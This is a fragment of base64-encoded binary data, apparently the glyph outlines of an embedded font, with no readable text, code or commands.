GTsdVV9eTDABAQgFYNVwaCphYFlDJwICL0pfYl8maW3BVQoHAQGoKFJRTiNBlVNtDDQ/RDgmAQEeMT89NQ8AAAEAvP6hBY8FsAAPAAABITchByEDIRMzAzMDIxMhAef+1RsDCxv+1MYCJuKy4IBqoT38pQUYmJj7hQUT+vH+AAFfAAAAAQBm/r8EKwQ7AA8AAAEjNyEHIwMhEzMDMwMjEyEBPdcbAkMbv4cBeqKsom9jmjj9aAOjmJj89AOj/F3+KAFBAAIAxgAABJ0FsAADABsAAAEjEzMBAyMTDgEnLgM3EzMDBh4CFxY2NxMCdIl6iQGv/bRvTZ1RZotPGgpLtEsGAiFJQVKgT30BPgK9AbX6UAJbHBkCAUZ4o18Bx/44N2ZQMgICHRYCuAAAAgCQAAADkAQ7AAMAGwAAJSMTMxMjEw4BJy4DNxMzAw4BHgEXFjY3EzMB4oljiY+uSi9fMFd0QhUIMq0yBQEWNTIyYjBiruUCNvzlAYUODgECRXGQTQE8/sMmV0kzAgIQDAIdAAEAugAABJEFsAAXAAAzEzMDPgEXHgMHAyMTNi4CJyYGBwO6/bRvTZ1RZotPGgpLtEsGAiFJQVKgT30FsP2lHBkCAkV4o1/+OQHIN2ZQMgICHRb9SAAAAAACAJz/6wT/BcYANABFAAAFLgU/AS4DNxcOAR4BFzc+BRceBAYPASEHDgEeAxcWNjcXDgMDJTc+AS4DJyYOBAcC+FaGY0IjBQsTQlQuDQWMBAEOIyEDEC5BVW6IVFd8Uy0RBQkS/TwPBgQMIDpYPk2KQh0dTVVX8QIVBgYJBBQtSzg6W0c1JxsKFQE0WXiKlkpnEExmeT0CIkQ+NRILQ5GLfV01AgI/aIaTlkNxXjBpZl1IKwECLiWQHSYVCANXAiIoYGJdSC0CAitKYWhoLAAAAgAY/+oDsgRRACsANwAABS4DPwEuAzcXBhYXPgMXHgQGDwElBwYeAhcWPgI3Fw4BEyYOAgcFNzYuAgH0aYxPGAoIKzohDASIBgobE0hulGBIaUcoEgMHD/28BAkCJVBFJ0dAORtRQLwaRF0/Jg0BnwUGARxBFAFShq1dRRRCVmQ2ATVbHVOZdUQDAixKYnF5O2cBHDhzYD4BARIgLhtxVE4DzQM2W3I3ARouY1M3AAABACv+0gSpBbAAIgAAMyMTMwMzATMBHgUHDgMHNz4DNz4BLgMvAd+0/bNtWAIF3v3cRmtLMBgDBgtBdKx2C1BpQSEHBQINHjZSOdoFsP2PAnH9gws5U2p2fT5sx5pfA5sCTXWMQi9fWE47JAIBAAAAAQAm/vkD1gQ6ABwAAAEeAwcOAwcnPgE3Ni4CLwEDIxMzAzMBMwIpS2g9FgcIP2SETSFpegwGDy9SPZBQrbytVTkBh9wCYBJUcopIUJB1VROXIpluOGNJLQIB/jMEOv41AcsAAAEAOP5HBMIFsAAbAAABAyETMwEOAycuASc3HgEzMj4CNxMhAyMTAelyAiRztP74CS1Ock4bMRodFCkVJDEeEAR6/dxwtP0FsP1uApL5/EWBZDsCAQsImQcLKj1FHALV/X8FsAABABz+RwOrBDoAGwAAAQMhEzMDDgMnLgEnNx4BMzI+AjcTIQMjEwGGUQF5UazGCSxNcU0aMBodFCkVJDEfEARc/odRrrwEOv4rAdX7bUSAYjoCAQsIkgcKKj1GHAIn/jIEOgAAAgBU/+oEWAXDACgAOAAAAR4FDwEOBScuBDQ/AQU3PgEuAycmBgcnPgMDFj4ENwUHDgEeAwKaYJFoQSEDCg0LMElkfppaW4heOBoLEwMiAwsJDCNBYkVRkkceHlJaW4E+ZVI/MCMN/YwGCAUKHjlVBcMBPGeJm6ZPXkyknY1pOwICOmGBkpxLfAMMNHh3blQ0AQIuJpAeJxYI+sYCK0tjbG4xASMwZmJYQykAAAEAPP/mA+sFsAAmAAABBwEeAwcOAycuAzczBh4CFxY+Ajc2LgIvATcBITcD6xb+X1Z5ShwHCEt7pWJaglIjBrMDDCVDNTthRywGBgsrUkCFHAFx/g4cBbCG/iMJTXWTUV+idkEDA0h2mFIrXU00AgIrTWQ3OWdPMAMBoQG0ngAAAf/9/nEDpQQ6ACYAAAEhNyEHAR4DBw4DJy4DNzMGHgIXFj4CNzYuAi8BNwKm/h8bAsUV/mVVd0gbBwhLeqNhWYJRIwWtAwwnRTU8Y0gtBgYLLFJAihwDoZmA/hgKTHORUF6idkEDA0h1mFEsXk81AgIsTmY4OmdOMAIBoQAAAP//ABj+RwRXBbAAJgCsQgAAJgHKy0AABwHPAOEAAAAA//8AC/5HA2MEOgAmAOdNAAAmAcqrjgAHAc8A1AAAAAAAAgA8AAAEWAWwAA4AGwAAARMzAyUuAzc+AzMbASUOAwcGHgIXAz5ktv3+PV2IVSIICEp6pWSoYv7wP2NHLAcGCCVGOANzAj36UAEER3abWGKkd0L9KQI4AgEtTmg7MGFQNQMAAAIAPf/+BVQFsAAgAC0AACUuAzc+AzMFEzMDMz4DNz4BJxceAQcOAy8BEyUOAwcGHgIXAZtdiFYjCAlKeqZkASZkteU3OVE4IggNAQ6nCwkLC0Bpkl7hY/7vP2NHLAcGCCVGOAEER3WbWWKkd0IBAj366QIzT2IxUaRRAVGiUVaeeEcCnQI4AgEtTmg7L2JRNQMAAAACAEv/[base64]/pBNcFsABAAAABNi4CLwE3FzI2NzYuAiclNwUeAwcOAQceAw8BBh4CFxY+BDc+ASczFhQHDgUnLgM3Ah8DBR47MawcZIWYDgYLKEc2/tAcARlbiFkmCAuEazA5HAQEBwICECMfLUU1JRoPBRAMC6cIDgggMkZddklIYToVBAF1KFhLNAMCngGFhDFXQScCAZ4BAzppklp6pzUYS1tkMEYXOTMjAgMoQ1haVR9kx2Vkx2Q7gnxwVDABATVYdUIAAAABAGf/[base64]/LU5YBAGWAQIqTnRLLko6LxMQMT1HJU8AAAACAKD+1gMkBbAALgA4AAATNxcyNjc2LgIvATcXHgMHDgEHHgMPAQ4BHgEXDwEuAjY/ATYuAic1AQ4BByc+AT8BM6AbeYSbEAYLJ0k46hvSW4hXJAgLgWouNhoCBhQEBQMNDwOrEA0BBwQTBQQdOzEBrhF2VWg0TBAasQJ6lwGIhDNZRCkCAZgBAzxqk1l5pjYZTFtjL4kaNjYzFxoBGjs+Ph2FK1hIMwcB/cltu0NLQItRlwACAJP+xgMTBDoALQA3AAATNxc+Azc2Ji8BNxceAwcOAwceAw8BBhYXDwEuAjY/ATYuAicBDgEHJz4BPwEzkxyfK0s6JQYLSE7tG9VHd1QqBQQhNEYoJS8YBQQOBQgeAqsPDwUDAw0ECBsxJQGdEXZVaDRMEBqxAbmWAQEUKkEtTVcEAZYBAipOcksvSzwuExI3Q0wmYipNIBQBEiotLxZhIjsuHAL+em27Q0tAi1GXAAH/6f/nBi0FsAA1AAABIQMOBScjNzMWPgQ3EyEDBhQeARcWPgQ3PgEnNxYGBw4FJy4DNwPh/pVcDB4wSGqSYzARHkRiRy4dEgd1AtO7AxIoJjFNPCsfEwYPDAymCAEOCSM4TGR8TE9pPBQGBRL97kutrJ54RwGcAUBphYiALwKw+6kcRkAtAgMkQFVbWSRkxmQBZMZkQIV9blIuAgI+ZoRHAAAAAf/n/+gFKgQ6ADUAAAEDBhQeARcWPgQ3PgEnMx4BBw4FJy4DNxMjAw4FJyM3Mz4FNxMDpXkDEionKkAxIhgOBQ4JDKAJAg0IHS9CV25ET2g8EwZh7DMJGSc7V3hRNRYgM0o0IRUMBU0EOv0cHEhBLwECIzxOUU4eXrxfX7teOHhzZk0sAQE/ZoRGAkj+zT6Ni4BhOQKkAS9OYmZfJQHMAAEALv/nBjsFsAApAAABAwYUHgEXFj4ENz4BJzcWFAcOBScuAzcTIQMjEzMDIRMEvboCESglMU47Kx8TBhAKDKcKDgkkOE1lfUtPaDwTBi791m+1/bRyAipzBbD7pxtGPy4CAyVAVVpZJWTGZAFkxmRAhX5uUS4CAT9ng0cBJ/1/BbD9bgKSAAABAB7/6AU8BDoAKQAAASEDIxMzAyETMwMGFB4BFxY+BDc+ASczHgEHDgUnLgM3AqD+e1GsvKxSAYVSrHsDEyonKkAxIxgOBQ4JDKAIAw0IHS9CV25ET2k7EwYBzf4zBDr+KgHW/R4cSUIuAgIjPE5RTh5evF9evF44eXJnTCwBAT9mhEYAAAAAAQBm/[base64]/[base64]/5wRxBbAAJQAAASE3IQchAwYeAhcWPgQ3PgEnNxYGBw4FJy4DNwIh/ogcA6wc/n+gAwERKCYxTjssHxMGEAoLpgkBDwkkN0xkfExPaTwTBgUSnp78RxtHPy4CAyRBVFtZJGTGZAFlxWRAhX5uUS4CAT9mhEcAAAAAAQCG/+gD4QQ6ACMAAAEhNyEHIQMGFB4BFxY+BDc+ASczHgEHDgMnLgM3AaH+5RsC5Bv+5GEDEionJj0vIhkPBQwCDp8LCQoLOmWPXk9oPBMGA6SWlv20HEhCLwIBGy8/REUdUaBQUJ9QU6SCUAIBPmaERgABAGb/[base64]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[base64]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[base64]/Gi0pJxUVKSsvGyM+OTMXNipsQThWLChMMyI8NjEVFRQsMzkfGi0pJxUVKSsvGyM/OTMXA4UwPgEMFBwPHCkBFiQuF70tQAsUGQ4PGxUMARYjLRjnMD8BLB8cKgEWJC4XvBcnHhELFBkODxsVCwEWIy0YAAEAbACeA3oE0wATAAABIQcnNyM3MzchNyETFwczByMHIQMV/lmeUnOFHNKn/rMcAZuqUYCUHeCnAVwBj/FBsKD/oQEEQcOh/wAAAP///9sAAgNOBEIAZgAeEWFAADmaAAcBhv82/Xf//wAbAAEDaARLAGYAIBRzQAA5mgAHAYb/dv12AAIASgAAA1IFsAAFAAkAAAEzEwEjAwkBEwECBoHL/kaCzAHf/s19ATQFsP0c/TQC4gH1/fX+CwILAAAA//8AdwClAe4E9wAnABAAQgCyAAcAEADZBCQAAAACAHACeQJKBDoAAwAHAAATIxMzEyMTM/GBToK8gk+BAnkBwf4/AcEAAf/f/18A+ADvAAkAADcOAQcnPgE/ATPsD1hJXSU1DA+koV6lP0o5eENSAAACAEcAAAOPBhkAGwAfAAAzEyM3Mzc+AxceARcHLgEjJg4CDwEzByMDISMTM0ejiRmIDQs6YYdYP3Q5LipeMjRMNB8HDqoZqaMB3q68rgOrj15RjWg7AgInF5sYHQEgOlAwXo/8VQQ6ABb/q/5yCEYFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]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[base64]/j8EjQECMVl/UHahMP4hCwJYAgEeN04wKkg1IAIBAAAAAAEAHf/[base64]/sSwrbD+xRsDJAP0/AwD9JkAAAAAAQBB/[base64]/kiiK/6YoCGeASYsHQN2/IYTKANl+3MDevyGBI0BAAAAAf/DAAAD5QSNAAsAAAkBMwETIwMBIwEDMwHrASPX/ljewZT+1NcBstfBAtsBsv20/b8Buf5HAlUCOAAAAQCCAAAD2gSNAAgAAAkBMwEDIxMDMwHEAUvL/h1FrUzPtwJqAiP9Av5xAbEC3AAAAf/tAAADhQSNAAkAADchByE3ASE3IQfUAiUY/QwVApz98RkC3RSXl4UDb5mCAAAAAgBL/[base64]/7nHgGvHAOqYqehAAH/+wAAAzQEoAAkAAApATcBPgM3Ni4CJyYOAg8BPgMXHgMHDgMHASECyf0yGQGaH0Q7KgYECR0yJTRNNyEHqwhCa45URnBMIwYFNExZK/7LAfSMAZUfRUxULyBAMyABAiI9Ui4BUopjNwICMld3RT91a2Aq/ukAAAEAG//[base64]//4AAAMhBI0ACgAOAAABMwcjAyMTITcBMwEhEwcCmocahy6tLv4rEwJSuv20ARxbEwGdl/76AQZ9Awr9EAHrHgAAAAEARP/sA18EjQAqAAAbASEHIQM+ATMyHgIHDgMnLgMnMx4DFxY+Ajc2LgInJgYHkZwCMh3+ZFYmUS1PbkEYBQY8ZY1XSHFQKwKkARMlOik0TDQcBQQLIz0uMk4lAkYCR6L+3hYZQ2yIRVKTbT4CAjRYeEUlQDAcAQEtSFotKE9AKAEBJR4AAAACAE7/7QMEBJQAIwA6AAABByMmDgIHPgMzHgMHDgMnLgU/AT4DMwEmDgIPAQ4BHgMXFj4CNzYuAgLmEQlci2hKGRczOT8jTmc8FAUHO2SMVz1eRSwYBAYLE1iW2pb+/yM9NCoQBQIBBhAfMCIyTDQeBAMGHTcElJwCM2CGURkqHxEBRm2HQlGVcUICAShDWGRrNFSI7bBl/dkBFiczHC4YPkJAMyABAi1JWiskUkYuAAEAWgAAA40EjQAGAAAJASMBITchA3n9n74CXf3YHALiBBn75wP0mQADAC7/[base64]/2nJEQ1IAEhOUspJUMyHgEfN0kCNx8+MB4BIDREJCA9MB4fNEQAAAAAAgBx//[base64]/7AAAAiUDIwAkAAApATcBPgM3Ni4CIyIOAg8BPgMXMh4CBw4DDwEhAd7+DhQBDxIpJBoEAgMPGxYeKh4SBZIGKkVeOzNTORwDAyQ4QiGdATJ1AQgTKzA0HBIlHhMXJzEYATdgSCkBIjxVMzBSSUIekQAAAQAC//[base64]/4AAACHQMVAAoADgAAATcHIwcjNyE3ATcBMxMHAcVYGFEekR7+1Q4BgJT+hJs3DgEqAYKpqXAB+wH+FgEZFAAAAAABABf/8wI/AxUAKQAAGwEhByEHNjc2HgIHDgMnLgMnFx4DMzI+Ajc2LgIjIgYHQ28BjRf+7TUwNjZLLhMCAidFYTwzUzwhAY0BCRQhGR4sHhADAwUUIxseMBcBhgGPhKsbAQEqRlovOWZMLAEBIj1UMgEWJRoOGys1GhcvJhgXEgAAAAACACL/8wIOAyAAHQAwAAABBycmBgc+ATcyHgIHDgMnLgM/AT4DMwMmBg8BBh4CMzI+Ajc2LgIB9w4HcYglH0gtNEgqEAIDJ0VgO0FYNBMEBQo/a5llsik7FAQCAhAiIBwsHxICAgUSIQMghAECdmYfKAEuSlwsOGZNLQEBOFlwODdeondE/m4BLiAkFjozJBwrNBkWLicZAAEAJAAAAmIDFQAGAAAJASMBITchAlH+dqMBiv6dFwIAArD9UAKTggADABP/[base64]/m4UJh0RAUQvKkATISoBbRIiGxESHiYUEiIcERMeJgACAD//[base64]/tP6ZALsAmQADAAATIxMzYa1arf6ZAgAAAAAB/3f+YgEJAEEAFwAANx4BBw4DIyImJzceATM+ATc2LgIndENSBAIiOU4wMVgqKBcvGi9CCAQLGCASQSyHUi9POyEZF3gMEAEyMBowLScRAAH/N/5HAP4AmAATAAA3Bw4DJy4BJzceATMyPgI/Af4lCSxMcU0aMBkdEykVJDAeEAQmmPBEgGM6AQELCZwHCSY5QxzxAAAAAAIA0QTkBAAGzwAGABwAAAEjJwcnATMXNz4DNzYuAic3HgMHDgEPAQNAin/ApgEOq4ITESUhFwMDEh0jDgwjRjchAgM/NgkE5Lm5AQEFfIMCBw4ZFRUXCwQBXQIRJDoqOUMOPQAD/6D+SQPBBFEAPABSAGgAAAEHFg8BDgMnLgEnDgEHBhYfAR4DBw4FJyIuBDc+ATcuATc+ATcuAT8BPgMXMhYXBQEuAScOAQcGHgIzFj4CNzYuAicDBh4CFxY+Aj8BNi4CJyYOAgcDpnwZCgIKRWuLUCA/[base64]//wCmAAACuQW3AAYAE7cAAAIA0ATkAz8G1AAGACQAAAEjJwcnJTM3DgMjIi4CByIOAgcnPgMzMh4CNz4BNwM/iIS7qAEmd8kEFyUzIBknJCYXEBsVEAZEBBclMyEYJyUmGCAqCwTknZ0B8+UcOS0cGBwWAQ4VGg0THDovHhgcFgEBLRoAAf/E/ksDzARHACsAAAEyHgIfAQEzARMeAxcWNjcHDgEHBi4CJwMBIwEDLgMnJgYHNz4BAQM2SjAcCisBErb+ZFcDChEcFxQqFD8KFAw2SC8cCTj+zL8ByEMEDBgmHg8eDw8UKgRHM05eLO